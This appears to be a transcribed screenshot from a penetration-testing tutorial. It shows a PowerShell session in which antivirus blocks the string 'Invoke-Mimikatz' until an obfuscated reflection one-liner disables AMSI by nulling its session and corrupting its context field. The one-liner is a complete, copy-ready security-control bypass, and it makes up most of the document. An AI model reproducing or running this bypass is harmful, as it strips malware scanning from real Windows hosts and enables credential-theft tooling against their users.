 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> $fwi=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((9076+8092-8092));[Ref].Assembly.Get
Type("System.Management.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31
)+[cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+39-39))").GetField("$('àmsiSessîõn'.NoRMALiZe([char](70+54-54)+[
cHaR](111)+[cHar](114+24-24)+[chaR](106+3)+[chAR](68+26-26)) -replace [CHAR](24+68)+[chaR]([BytE]0x70)+[CHar]([bYtE]0x7b
)+[cHAr](77+45-45)+[chaR](62+48)+[CHAR](125*118/118))", "NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetTyp
e("System.Management.Automation.$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe]0x73)+[CHaR]([BYte]0x69)+[CHaR](85*31/31)+[
cHAR]([byte]0x74)+[cHAR](105)+[cHar](108)+[Char](115+39-39))").GetField("$([char]([bYtE]0x61)+[ChaR]([BYte]0x6d)+[Char](
55+60)+[chAr](105+97-97)+[CHAr]([byTe]0x43)+[ChaR](111+67-67)+[char]([BytE]0x6e)+[cHaR]([bYtE]0x74)+[cHAr](101)+[CHar](1
20)+[cHAR](116))", "NonPublic,Static").SetValue($null, [IntPtr]$fwi);
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI 绕过 – 强制错误